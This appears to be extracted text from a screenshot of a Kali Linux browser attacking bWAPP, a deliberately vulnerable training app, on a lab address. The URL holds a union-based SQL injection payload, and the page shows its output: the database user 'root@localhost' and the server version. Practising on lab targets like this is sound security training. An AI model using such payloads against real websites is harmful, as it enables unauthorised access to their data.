 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Sec
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Cuser()%2C%40%40version%2C4%2C5%2C6%2C7+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ---------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: select 1,user(),@@version,4,5,6,7 # Search
Title Release Character Genre IMDb
root@localhost 5.0.96-0ubuntu3 5 4 Link
bWAPP is licensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?